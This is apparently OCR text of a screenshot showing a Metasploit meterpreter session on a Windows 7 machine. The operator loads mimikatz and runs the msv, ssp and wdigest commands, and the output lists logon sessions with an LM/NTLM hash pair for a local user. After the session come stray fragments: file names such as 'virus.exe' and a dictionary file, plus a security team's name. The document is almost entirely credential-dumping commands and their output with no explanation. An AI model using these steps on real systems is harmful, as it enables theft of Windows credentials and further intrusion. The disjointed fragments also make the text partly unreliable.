 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 76
00).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;107625 NTLM WIN-4MKGT0RFBHF sunsq lm{ aad3b435b51404eeaad3b43
5b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;995 Negotiate NT AUTHORITY IUSR n.s. (Credentials KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN-4MKGT0RFBHF$ n.s. (Credentials KO)
0;56817 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-4MKGT0RFBHF$ n.s. (Credentials KO)
meterpreter > ssp
[+] Running as SYSTEM
[*] Retrieving ssp credentials
ssp credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;995 Negotiate NT AUTHORITY IUSR
virus.exe
zidian.txt
jpeg
tools-distrib
TideSec安全团队